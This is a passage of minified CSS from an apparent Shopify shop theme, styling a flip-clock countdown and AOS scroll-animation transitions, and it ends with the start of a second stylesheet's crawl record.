bottom,color-stop(0%,rgba(0,0,0,.1)),color-stop(100%,black));background:linear,top,#0000001a 0%,#000 100%;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0%,black 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0%,black 100%);background:linear,to bottom,#0000001a 0%,#000 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .3s linear both}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,black 0%,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,black),color-stop(100%,rgba(0,0,0,.1)));background:linear,top,#000 0%,#0000001a 100%;background:-o-linear-gradient(top,black 0%,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,black 0%,rgba(0,0,0,.1) 100%);background:linear,to bottom,#000 0%,#0000001a 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,black 0%,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,black),color-stop(100%,rgba(0,0,0,.1)));background:linear,top,#000 0%,#0000001a 100%;background:-o-linear-gradient(top,black 0%,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,black 0%,rgba(0,0,0,.1) 100%);background:linear,to bottom,#000 0%,#0000001a 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .2s linear both}.flip-clock-wrapper{width:370px!important;margin-left:auto!important;margin-right:auto!important;margin-top:5px;margin-bottom:30px}.flip-clock-divider{width:.5rem!important;height:2.5rem!important}.flip-clock-wrapper ul.flip{width:2rem;height:2.9rem;font-size:3rem}.flip-clock-wrapper ul li a div div.inn{font-size:2rem!important;line-height:3rem;color:#fff!important}.flip-clock-divider .flip-clock-label{top:5.5em!important;right:-60px!important}span.flip-clock-dot{display:none}#countdownmessage{text-align:center;font-weight:600;color:red}@media (max-width: 990px) and (min-width: 750px){.flip-clock-wrapper{width:280px!important}.flip-clock-wrapper ul.flip{width:1.2rem;height:2.1rem}.flip-clock-wrapper ul li a div div.inn{line-height:2rem;font-size:1.4rem!important}.flip-clock-divider .flip-clock-label{right:-50px!important}}@media (max-width: 419px){.loading-bar-content{padding-right:0}.product-form{margin:-5px 0 -10px}.countdown-height{height:68px}.first-extra-row,.product-extra-row:first-child{margin-top:15px!important}.flip-clock-divider .flip-clock-label{top:4.5em!important}.seconds .flip-clock-label{right:-53px!important}.flip-clock-wrapper{width:280px!important}.flip-clock-wrapper ul li a div div.inn{font-size:1.7rem!important}.flip-clock-wrapper ul.flip{width:1.2rem;height:2rem}.flip-clock-wrapper ul li a div div.inn{line-height:2rem}.flip-clock-divider .flip-clock-label{right:-45px!important}}@media (max-width: 359px){.flip-clock-wrapper{width:280px!important}.flip-clock-wrapper ul.flip{width:1.2rem;height:2.1rem}.flip-clock-wrapper ul li a div div.inn{line-height:2rem;font-size:1.4rem!important}.flip-clock-divider .flip-clock-label{right:-50px!important}}@-webkit-keyframes show{0%{opacity:0}to{opacity:1}}@-moz-keyframes show{0%{opacity:0}to{opacity:1}}@-o-keyframes show{0%{opacity:0}to{opacity:1}}@keyframes show{0%{opacity:0}to{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}to{opacity:0}}@-moz-keyframes hide{0%{opacity:1}to{opacity:0}}@-o-keyframes hide{0%{opacity:1}to{opacity:0}}@keyframes hide{0%{opacity:1}to{opacity:0}}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}
/*# sourceMappingURL=/cdn/shop/t/16/assets/theme.scss.css.map?v=148120416470583903761654598502 */


--- FILE ---
content_type: text/css
request_url: https://pyjama-original.fr/cdn/shop/t/16/assets/ets_sc_app.css?v=84260426037770649431639013853
body_size: 1675
content:
